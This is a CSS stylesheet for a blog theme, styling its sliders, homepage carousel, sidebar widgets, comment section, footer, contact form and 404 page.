  .rst-main-slider-09 .rst-owl-item:hover .blog-post-alt-read-more, .rst-main-slider-09 .rst-owl-item:hover .description-slider {
  animation-duration: 0.3s;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-name: showButton;
  -webkit-animation-name: showButton;
  -moz-animation-name: showButton;
  opacity: 1;
  }
  /* Slider */
  .slick-slider
  {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
  }
  .slick-list
  {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  }
  .slick-list:focus
  {
  outline: none;
  }
  .slick-list.dragging
  {
  cursor: pointer;
  cursor: hand;
  }
  .slick-slider .slick-track,
  .slick-slider .slick-list
  {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  }
  .slick-track
  {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  }
  .slick-track:before,
  .slick-track:after
  {
  display: table;
  content: '';
  }
  .slick-track:after
  {
  clear: both;
  }
  .slick-loading .slick-track
  {
  visibility: hidden;
  }
  .slick-slide
  {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
  }
  [dir='rtl'] .slick-slide
  {
  float: right;
  }
  .slick-slide img
  {
  display: block;
  }
  .slick-slide.slick-loading img
  {
  display: none;
  }
  .slick-slide.dragging img
  {
  pointer-events: none;
  }
  .slick-initialized .slick-slide
  {
  display: block;
  }
  .slick-loading .slick-slide
  {
  visibility: hidden;
  }
  .slick-vertical .slick-slide
  {
  display: block;
  height: auto;
  border: 1px solid transparent;
  }
  /* --------------------------------------------------------------
  Homepage Styles
  -------------------------------------------------------------- */
  /* ===[ Carousel And Slider ]=== */
  .homepage-carousel.slick-initialized,
  .homepage-slider.slick-initialized {
  opacity: 1;
  transition: opacity .2s ease-in;
  }
  .homepage-carousel .slick-slide,
  .homepage-slider .slick-slide {
  float: left;
  position: relative;
  height: 100%;
  min-height: 1px;
  overflow: hidden;
  }
  .homepage-carousel .slick-slide img,
  .homepage-slider .slick-slide img {
  display: block;
  width: 100%;
  -webkit-transition: all .1s ease-in-out;
  -moz-transition: all .1s ease-in-out;
  -o-transition: all .1s ease-in-out;
  transition: all .1s ease-in-out;
  }
  .homepage-carousel .slick-nav,
  .homepage-slider .slick-nav {
  font-size: 18px;
  color: #fff;
  display: block;
  text-align: center;
  outline: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  border:none;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  }
  .homepage-carousel .slick-nav:hover,
  .homepage-slider .slick-nav:hover {
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
  }
  .homepage-carousel .slick-prev,
  .homepage-slider .slick-prev { left: 25px }
  .homepage-carousel .slick-next,
  .homepage-slider .slick-next { right: 25px }
  /* ===[ Carousel ]=== */
  .homepage-carousel {
  opacity: 0;
  margin-bottom: 60px;
  }
  .homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
  .homepage-carousel .slick-slide .featured-title {
  position: absolute;
  padding: 20px 25px 15px 25px;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,.4);    text-align: center;
  }
  .homepage-carousel .slick-slide .featured-title h2 {
  font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 5px;
  color: #fff;
  text-shadow: 0 1px 1px rgba(0,0,0,.2);
  }
  .homepage-carousel .slick-slide .featured-title .featured-date {
  color: #ddd;
  font-size: 13px;
  display:none;
  }
  .homepage-carousel .slick-slide .featured-title .featured-category {
  font-size: 10px;
  padding: 3px 7px;
  text-transform: uppercase;
  background: #03c9a9;
  color: #fff;
  margin-left: 5px;
  font-family: monospace;
  font-family: 'Montserrat';
  }
  /* ===[ Slider ]=== */
  .homepage-slider {
  opacity: 0;
  margin-bottom: 60px;
  }
  .homepage-slider .slick-slide .featured-title {
  text-align: center;
  position: absolute;
  margin: 0 auto;
  top: 20%;
  left: 30%;
  width: 40%;
  padding: 40px 30px 50px;
  background: #fff;
  -webkit-transition: all .1s ease-in-out;
  -moz-transition: all .1s ease-in-out;
  -o-transition: all .1s ease-in-out;
  transition: all .1s ease-in-out;
  }
  .homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
  .homepage-slider .slick-slide .featured-title h2 {
  font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
  font-size: 24px;
  line-height: 1.2;
  margin-bottom: 10px;
  color: #111;
  }
  .homepage-slider .slick-slide .featured-title .featured-date {
  color: #999;
  font-size: 13px;
  }
  .homepage-slider .slick-slide .featured-title .featured-category {
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  color: #e1534f;
  margin-bottom: 10px;
  border-radius: 3px;
  }
  .feets {
  width: 100%;
  display: block;
  height: 340px;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  }
  /********************************/
  /*** Footer Social ***/
  /********************************/
  #footer-social {
  background:#ffffff;
  padding:30px 0;
  text-align:center;
  }
  #footer-social a {
  margin: 0 15px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
  display: inline-block;
  border-left: 1px solid rgba(0,0,0,0.2);
  text-align: center;
  padding: 3px 0;
  padding-left: 60px;
  color: #282828;
  font-size: 11px;
  font-family: Crimson Text;
  }
  #footer-social a:first-child {
  margin-left: 0;
  padding-left: 0px;
  border-left: 0px;
  }
  #footer-social a:last-child {
  margin-right:0;
  }
  #footer-social a i {
  height: 32px;
  width: 32px;
  text-align: center;
  line-height: 32px;
  background: #0a0a0a;
  color: #fff;
  border-radius: 50%;
  margin-right: 5px;
  font-size: 14px;
  }
  #footer-social a:hover {
  text-decoration:none;
  color:#000;
  }
  #footer-social a:hover > i {
  background:#000;
  }
  /********************************/
  /*** Footer logo ***/
  /********************************/
  #footer-logo {
  background:#111;
  padding:60px 0;
  text-align:center;
  }
  #footer-logo img {
  margin-bottom:15px;
  }
  #footer-logo p {
  color:#777;
  font-size:15px;
  margin-bottom:0;
  font-style:italic;
  }
  #footer-logo p i {
  color:#646464;
  font-size:14px;
  margin:0 5px 0 7px;
  }
  .share-box:hover > i {
  color: #fff;
  }
  /********************************/
  /*** Footer Copyright ***/
  /********************************/
  #footer-copyright {
  padding:12px 0;
  background:#000;
  overflow:hidden;
  font-family:"Open Sans", sans-serif;
  }
  #footer-copyright p {
  font-size:11px;
  color:#EFEFEF;
  text-align:center;
  }
  .to-top {
  margin-top: 6px;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 3px;
  color: #444;
  position: fixed!important;
  bottom: 25px;
  right: 26px;
  border: 1px solid #eee;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  background: #e9e9e9;
  }
  .to-top i {
  font-size:14px;
  margin-left:3px;
  }
  .to-top:hover {
  text-decoration:none;
  }
  /********************************/
  /*** Widget Area ***/
  /********************************/
  #widget-area {
  overflow:hidden;
  margin-bottom:60px;
  padding-top:60px;
  }
  #widget-area .footerwidget {
  float:left;
  }
  #widget-area .widget, #sidebar .widget {
  float: left;
  margin-right: 32px;
  width: 280px;
  }
  #widget-area .widget h2 {
  font: normal normal 12px PT Sans;
  font-weight: 700;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 2px;
  display: block;
  margin-bottom: 20px;
  text-align: center;
  color: #343434;
  font-weight: 700;
  position: relative;
  padding: 14px 11px;
  background-color: #F8F8F8;
  }
  #sidebar .widget h2 span:before,#sidebar .widget h2 span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 1px solid;
  border-color: #eee;
  width: 591px;
  margin: 0 14px;
  }
  .widget h2 span:before {
  right: 100%;
  }
  .widget h2 span:after {
  left: 100%;
  }
  #widget-area #container3 {
  margin-right:0px;
  }
  #sidebar .widget {
  margin-right: 0;
  float: none;
  margin-bottom: 50px;
  padding: 40px 32px;
  border: 1px solid #ebebeb;
  }
  #sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
  padding-top: 7px;    margin-bottom: 0;}
  #sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;}
  #sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;}
  #sidebar .widget.Label li:first-child {
  border-top: 0px;
  }
  #sidebar .widget.Label li a{    color: #404040;
  font-size: 13px;
  text-transform: uppercase;
  display: inline-block;
  font-family: Open Sans;  }
  div#sidebar h2 span {
  display: inline-block;
  position: relative;
  }
  #sidebar img {
  max-width:100%;
  }
  #sidebar iframe {
  max-width:260px;
  }
  .widget:last-child {
  margin-right:0;
  }
  .widget-title, #sidebar .widget h2{
  font: normal normal 12px PT Sans;
  font-style: normal;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  position: relative;
  padding: 12px 11px 20px 11px;
  line-height: 16px;
  overflow: hidden;
  font-weight: 600;
  text-align: center;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  }
  #sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
  margin-bottom:5px;
  }
  #sidebar .widget ul li {
  margin-bottom:7px;
  padding-bottom:7px;
  }
  #sidebar .widget ul li:last-child {
  margin-bottom:0;
  padding-bottom:0;
  border-bottom:none;
  }
  .cloud-label-widget-content {display:inline-block;text-align:left;}
  .cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
  .cloud-label-widget-content .label-size a{
  color: #000000;
  float: left;
  border: 1px solid #eee;
  font: 11px Lato;
  float: left;
  margin: 0;
  text-transform: uppercase;
  transition: all .6s;
  color: #646464;
  padding: 6px 10px;
  border: 1px solid #eeeeee;
  line-height: 14px;
  display: inline-block;
  }
  /*** Search widget ***/
  #searchform input#s {
  border: 1px solid #e5e5e5;
  background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
  padding:14px 14px;
  font-size:11px;
  color:#999;
  letter-spacing:1px;
  }
  #searchform #s:focus { outline:none; }
  /** searchbar for widget ***/
  .widget #searchform input#s {
  width:260px;
  }
  #sidebar .widget #searchform input#s {
  width:230px;
  }
  /*** About Widget ***/
  .about-widget img {
  max-width:292px;
  height:auto;
  }
  h4.post-box-title:after {
  width: 60px;
  position: absolute;
  bottom: 0;
  content: "";
  left: 0;
  border-bottom: 2px solid #eeeeee;
  }
  div#Instagram {
  position: relative;
  }
  .my-insta-box {
  position: absolute;
  z-index: 99;
  opacity: 0.95;
  padding: 10px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin-bottom: 14px;
  }
  a.btn-style {
  background: rgb(255, 255, 255);
  padding: 10px 20px;
  color: #000;
  }
  .rst-search-form {
  display: inline-block;
  position: relative;
  margin-left: 5px;
  line-height: 22px;
  }
  .rst-search-form {
  right: 10px;
  }
  .rst-search-form
  input {
  border: none;
  height: 26px;
  line-height: 26px;
  background: none;
  font-size: 13px;
  padding: 0px;
  width: 0px;
  position: relative;
  top: 1px;
  }
  .rst-search-form.open input[type="text"], .rst-header-right-search .rst-search-form.open input[type="text"] {
  width: 180px;
  }
  .rst-search-form
  button {
  border: medium none;
  font-size: 13px;
  width: 20px;
  padding: 0;
  background: none;
  height: 22px;
  color: #626262;
  }
  /** Instagram widget support **/
  .instag ul.thumbnails > li {
  width:32% !important;
  }
  .instag ul.thumbnails > li img:hover {
  opacity:.8;
  }
  .instag ul li {
  margin:0;
  padding-bottom:0;
  border-bottom:none;
  }
  .pllexislider ul li {
  margin:0;
  padding-bottom:0;
  border-bottom:none;
  }
  /*** Tagcloud widget ***/
  .widget .tagcloud a {
  font-family:"Open Sans", sans-serif;
  font-size:10px;
  letter-spacing:1px;
  text-transform:uppercase;
  background:#f2f2f2;
  color:#666;
  padding:6px 8px 7px;
  margin-right:5px;
  margin-bottom:8px;
  display:inline-block;
  border-radius:2px;
  }
  .widget .tagcloud a:hover {
  background:#333;
  color:#fff;
  }
  /*** Calender widget ***/
  #wp-calendar {width: 100%; }
  #wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
  #wp-calendar thead { font-size: 12px;  }
  #wp-calendar thead th { padding-bottom: 10px; }
  #wp-calendar tbody { color: #aaa; }
  #wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
  #wp-calendar tbody td a { font-weight:700; color:#222; }
  #wp-calendar tbody td:hover { background: #fff; }
  #wp-calendar tbody .pad { background: none; }
  #wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
  #wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
  #wp-calendar thead th { padding-bottom: 10px; text-align: center; }
  /** WIDGET ITEMS **/
  .widget ul.side-newsfeed li {
  list-style-type: none;
  margin-bottom: 16px!important;
  padding-bottom: 11px!important;
  margin-left: 0;
  border-bottom: 1px solid #eee;
  margin-left:0;
  }
  .widget ul.side-newsfeed li:last-child {
  margin-bottom:0;
  padding-bottom:0;
  }
  .widget ul.side-newsfeed li .side-item {
  overflow:hidden;
  }
  .widget ul.side-newsfeed li .side-item .side-image {
  float:left;
  margin-right:14px;
  }
  .widget ul.side-newsfeed li .side-item .side-image img {
  width: 100px;
  height: 80px;
  object-fit: cover;
  }
  .widget ul.side-newsfeed li .side-item .side-item-text {
  overflow:hidden;
  }
  .widget ul.side-newsfeed li .side-item .side-item-text h4 a {
  font-weight: 600;
  color: #171717;
  display: block;
  font-size: 14px;
  }
  .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
  font-weight: 400;
  color: #999;
  font-size: 11px;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  }
  .rst-copyright {
  padding: 30px
  0;
  }
  .rst-copyright
  .container {
  position: relative;
  }
  .text-center {
  text-align: center;
  }
  .copyright p {
  color: #727272;
  font-family: Open Sans;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.7;
  }
  .rst-copyright .rst-social-menu {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  left: 0px;
  list-style: none;
  display: inline-block;
  }
  .rst-copyright
  .copyright {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  right: 0px;
  padding: 0;
  display: inline-block;
  margin: 0;
  }
  .copyright {
  text-transform: inherit;
  color: #727272;
  }
  /** Social Widget **/
  .widget-social {
  text-align:center;
  }
  .widget-social a:first-child {
  margin-left:0;
  }
  .widget-social a:last-child {
  margin-right:0;
  }
  .widget-social a i {
  height:28px;
  width:28px;
  text-align:center;
  line-height:28px;
  background:#666;
  color:#fff;
  border-radius:50%;
  margin:0 2px;
  font-size:14px;
  }
  .widget-social a:hover {
  text-decoration:none;
  color:#000;
  }
  .widget-social a:hover > i {
  background:#000;
  }
  .FollowByEmail {
  clear: both;
  }
  .FollowByEmail td{width:100%;float:left;padding:0}
  .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#2496EE;border:1px solid #2496EE;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
  .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
  .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
  .FollowByEmail table{box-sizing:border-box;padding:0}
  .FollowByEmail .widget-content:before{color:#fff}
  .FollowByEmail .follow-by-email-inner .follow-by-email-address{   padding-left: 10px;
  margin-bottom: 5px;
  font: 12px Source Sans Pro;
  max-width: 100%;
  box-sizing: border-box;
  border: 1px solid #eee;
  background: none;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 15px;
  width: 100%;}
  .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{    border: 1px solid #EEE;
  outline: none;border-color:#000}
  .FollowByEmail .follow-by-email-inner .follow-by-email-submit{    display: block;
  margin-top: 10px;
  width: 100%;
  border: none;
  padding: 10px;
  background: #777777;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  height: 40px;
  line-height: 20px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;}
  .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#727272;color:#fff}
  /*******************************
  *** COMMENTS
  *******************************/
  .post-comments {
  margin-bottom:70px;
  margin-top:70px;
  padding: 0 30px;
  }
  .comments {
  margin-bottom:40px;
  }
  .comment {
  border-bottom:1px dotted #eee;
  margin-top:20px;
  margin-bottom:34px;
  padding-bottom:40px;
  }
  .comment .avatar-image-container {
  float:left;
  }
  .comment .avatar-image-container img {
  border-radius:50%;
  width:50px;
  height:50px;
  max-width:50px;
  max-height:50px;
  }
  .comments .comment-block {
  margin-left: 80px;
  position: relative;
  }
  .comment-replies {
  margin-left: 40px;
  margin-top: 20px;
  }
  .comments .avatar-image-container {
  float: left;
  max-height: 50px;
  overflow: hidden;
  width: 50px;
  }
  .comment-replies .comment {
  border:none;
  margin-bottom:0px;
  padding-bottom:0px;
  }
  .thecomment .comment-text {
  overflow:hidden;
  }
  .thecomment .comment-text span.author, cite.user > a {
  display:block;
  font-size:14px;
  text-transform:uppercase;
  letter-spacing:2px;
  margin-bottom:6px;
  color:#333;
  font-family:"Open Sans";
  }
  .thecomment .comment-text span.author a:hover {
  text-decoration:underline;
  }
  span.datetime {
  font-size:14px;
  color:#999;
  font-style:italic;
  display:block;
  margin-bottom:10px;
  }
  .thecomment .comment-text em {
  font-size:13px;
  margin-bottom:-14px;
  display:block;
  color:orange;
  letter-spacing:1px;
  }
  .thecomment .comment-text em i {
  font-size:14px;
  color:#f3bd00;
  }
  .comment-actions a {
  float:right;
  font-size:11px;
  background-color:#aaa;
  color:#FFF;
  padding:3px 6px 5px 6px;
  border-radius:2px;
  margin-left:7px;
  font-family:"Lato";
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  }
  .continue a {
  float:left;
  margin-bottom:20px;
  font-size:11px;
  background-color:#aaa;
  color:#FFF;
  padding:3px 6px 5px 6px;
  border-radius:2px;
  margin-left:7px;
  font-family:"Lato";
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  }
  .loadmore a {
  font-size:11px;
  background-color:#aaa;
  color:#FFF;
  padding:3px 6px 5px 6px;
  border-radius:2px;
  margin-left:7px;
  font-family:"Lato";
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  }
  div#pinterest-gallery li {
  width: 48%;
  float: left;
  height: 125px;
  border: 2px solid #fff;
  background-size: cover;
  display: inline-block;
  }
  #pinterest-gallery li a {
  color: transparent;
  line-height: 1px;
  font-size: 0px;
  }
  .pinterest-link {
  display: block;
  overflow: hidden;
  text-indent: 100%;
  height: 100%;
  white-space: nowrap;
  }
  .post-comments span.reply a.comment-edit-link {
  background:#c5c5c5;
  }
  .post-comments span.reply a:hover {
  opacity:.8;
  }
  ul.children { margin: 0 0 0 55px; }
  ul.children li.thecomment { margin:0 0 8px 0; }
  /** Reply **/
  #respond {
  margin-bottom:20px;
  overflow:hidden;
  }
  #respond  h3 {
  font-size:14px;
  color:#999;
  font-weight:400;
  margin-bottom:30px;
  font-family:"Lato";
  letter-spacing:2px;
  text-transform:uppercase;
  }
  #respond h3 a {
  color:#000;
  display:inline-block;
  }
  #respond h3 small a {
  text-transform:uppercase;
  font-size:11px;
  background:#333;
  color:#FFF;
  padding:4px 6px 5px;
  border-radius:3px;
  margin-left:7px;
  letter-spacing:1px;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  }
  #respond h3 small a:hover {
  opacity:.8;
  }
  #respond label {
  color:#888;
  width:80px;
  font-size:14px;
  display:inline-block;
  font-weight:300;
  }
  #respond input {
  padding:8px 10px;
  border:1px solid #DDD;
  margin-right:10px;
  border-radius: 3px;
  color:#999;
  margin-bottom:15px;
  font-size:11px;
  width:250px;
  font-family:"Georgia";
  }
  #respond input:focus {outline:none;}
  #respond .comment-form-url {
  margin-bottom:10px;
  }
  #respond textarea {
  padding:14px;
  border:1px solid #DDD;
  border-radius: 3px;
  width:95%;
  height:120px;
  font-size:13px;
  color:#777;
  margin-bottom:14px;
  line-height:20px;
  font-family:"Georgia";
  }
  #respond textarea:focus {outline:none;}
  #respond #submit {
  font-family:"Lato";
  text-transform:uppercase;
  letter-spacing:2px;
  background:#eee;
  border-radius:0;
  font-size:11px;
  color:#666;
  padding:12px 19px 14px;
  margin-top:6px;
  display:inline-block;
  border:none;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  cursor:pointer;
  border-radius:30px;
  width:auto;
  }
  #respond #submit:hover {
  background:#333;
  color:#FFF;
  }
  /********************************/
  /*** Archive ***/
  /********************************/
  .archive-box {
  background:#f4f4f4;
  padding:22px 0 24px;
  text-align:center;
  margin-bottom:70px;
  margin-top:-70px;
  border-bottom:1px solid #eee;
  }
  .archive-box span {
  font-size:14px;
  font-style:italic;
  letter-spacing:1px;
  color:#999;
  }
  .archive-box h1 {
  font-size:26px;
  letter-spacing:4px;
  text-transform:uppercase;
  }
  .nothing {
  margin-bottom:90px;
  text-align:center;
  }
  /* =WordPress Core
  -------------------------------------------------------------- */
  .alignnone {
  margin: 5px 20px 20px 0;
  }
  .aligncenter,
  div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
  }
  .alignright {
  float:right;
  margin: 5px 0 20px 20px;
  }
  .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
  }
  .aligncenter {
  display: block;
  margin: 5px auto 5px auto;
  }
  a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
  }
  a img.alignnone {
  margin: 5px 20px 20px 0;
  }
  a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
  }
  a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
  }
  .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
  font-family:"Open Sans";
  }
  .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
  }
  .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
  }
  .wp-caption.alignright {
  margin: 5px 0 20px 20px;
  }
  .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
  }
  .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  }
  /*** Custom WordPress gallery style ***/
  .gallery .gallery-caption{
  font-size:12px;
  color:#888;
  font-family:"Open Sans";
  }
  .gallery .gallery-icon img{
  border-radius:2px;
  border:1px solid #eee !important;
  padding:7px;
  }
  .gallery .gallery-icon img:hover {
  border:1px solid #ccc !important;
  }
  /*** Contact Form 7 ***/
  /*********************************************************/
  .wpcf7 input {
  width:266px;
  }
  div.wpcf7 {
  overflow:hidden;
  margin-top:40px;
  }
  .wpcf7 p.sp_input {
  float:left;
  margin-right:19px;
  }
  .wpcf7 p.sp_message {
  clear:both;
  }
  .wpcf7 input, .wpcf7 textarea {
  padding:8px;
  border:1px solid #DDD;
  margin-right:10px;
  -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
  color:#777;
  font-size:12px;
  margin-top:6px;
  margin-bottom:6px;
  }
  .wpcf7 textarea {
  width:95%;
  }
  .wpcf7 .wpcf7-submit {
  background:#171717;
  -webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
  padding:12px 24px;
  color:#FFF;
  letter-spacing:3px;
  font-size:11px;
  text-transform:uppercase;
  cursor:pointer;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  display:block;
  border:none;
  width:auto;
  }
  .wpcf7 .wpcf7-submit:hover {
  background:#777;
  }
  /*** 404 ***/
  .error-404 {
  margin-bottom:105px;
  text-align:center;
  }
  .error-404 h1 {
  font-size:190px;
  font-weight:700;
  margin-bottom:-25px;
  }
  .error-404 p {
  color:#999;
  font-size:18px;
  font-style:italic;
  }
  .author-content {
  margin-left: 140px;
  }
  .PageList LI.selected A {
  font-weight: normal!important;
  text-decoration: none;
  }
  span.smg-label {
  display: none;
  }
  #navigation { background:#ffffff; }
  .menu li a { color:#000000; }
  .menu li a:hover {  color:#b76e79; }
  .menu .sub-menu, .menu .children { background: #ffffff; text-align: left;}
  ul.menu ul a, .menu ul ul a {     color: #303030;
  border-top: 1px solid #eeeeee; }
  ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
  #top-social a { color:#000000; }
  #top-social a:hover{ color:#b76e79; }
  #top-search a:hover { background:#474747; }
  #top-search a:hover { color:#cccccc; }
  .widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#444444; }
  #sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
  #footer-logo { background:#171717; }
  #footer-logo p { color:#EFEFEF; }
  #footer-copyright { background:#ffffff; }
  #footer-copyright p { color:#444; }
  #footer-logo p i { color:#646464; }
  .post-entry blockquote p { border-left:3px solid #cea525; }
  .slicknav_menu {
  background:#ffffff;
  padding:8px;
  position: relative;
  z-index: 9999999;
  }
  .slicknav_menu .slicknav_icon-bar {
  background-color: #000000;
  }
  .slicknav_nav a{
  padding:5px 10px;
  margin:2px 5px;
  text-decoration:none;
  color:#000000;
  font-family:"Open Sans", sans-serif;
  font-size:11px;
  font-weight:400;
  letter-spacing:2px;
  text-transform:uppercase;
  }
  #main .widget {
  width: 100%;
  }
  #navigation .widget ul li {
  border:none;
  margin-bottom:0px;
  padding-bottom:0px;
  }
  #navigation .widget ul li:last-child:after {
  content: "";
  }
  #navigation .widget a:hover {
  text-decoration: none;
  }
  #widget-area #container3 .widget {
  margin-right: 0;
  }
  .container.sp_sidebar {
  overflow: hidden;
  margin: 70px auto 0;
  }
  ul.menu > li:first-child a {
  color: #777777;
  }
  /*** FEATURED AREA STYLES ***/
  /*********************************************************/
  .featured-area {
  overflow:hidden;
  height:400px;
  }
  .featured-area.tabs-wrapper img {
  float:left;
  margin-right:20px;
  width:620px;
  height:400px;
  }
  .featured-area ul.featured-tab {
  overflow:hidden;
  }
  .featured-area ul.featured-tab li {
  border-left:1px solid #e5e5e5;
  padding-left:18px;
  height:85px;
  margin-bottom:20px;
  }
  .featured-area ul.featured-tab li:last-child {
  margin-bottom:0;
  }
  .featured-area ul.featured-tab li.active {
  border-left:1px solid #000;
  }
  .featured-area ul.featured-tab li:hover {
  border-left:1px solid #000;
  -o-transition:.5s;
  -ms-transition:.5s;
  -moz-transition:.5s;
  -webkit-transition:.5s;
  transition:.5s;
  }
  .featured-area ul.featured-tab li .featured-text {
  }
  .featured-area ul.featured-tab li .featured-text h3 a {
  font-size:18px;
  color:#000;
  letter-spacing:1px;
  margin-bottom:2px;
  display:block;
  }
  .featured-area ul.featured-tab li .featured-text span.featured-meta {
  font-size:10px;
  font-family:"Playfair Display";
  text-transform:uppercase;
  letter-spacing:1px;
  color:#999;
  }
  /** slider **/
  .flexslider ul.slides li .overlay {
  background:rgba(0,0,0,.2);
  height:540px;
  width:1030px;
  position:absolute;
  bottom:0;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  text-align: center;
  z-index:1;
  }
  .flexslider ul.slides li .overlay:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  }
  .flexslider ul.slides li:hover > .overlay {
  background:rgba(0,0,0,.6);
  }
  .flexslider ul.slides li .feature_text {
  width:80%;
  vertical-align: middle;
  display: inline-block;
  z-index:100;
  }
  .flexslider ul.slides li .feature_text .feature-line {
  margin-bottom:14px;
  }
  .flexslider ul.slides li .feature_text .feature-line span.line {
  height:3px;
  width:60px;
  background:#FFF;
  display:inline-block;
  }
  .flexslider ul.slides li .feature_text h2 a {
  color: #fff;
  line-height: 1.2em;
  margin-bottom: 12px;
  display: block;
  font-family: Raleway;
  font-size: 35px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  }
  .flexslider ul.slides li .feature_text p {
  color:#fff;
  font-size:15px;
  padding:1px 8px;
  display:inline-block;
  margin-bottom:40px;
  }
  .flexslider ul.slides li .feature_text span.feature_button {
  display:block;
  }
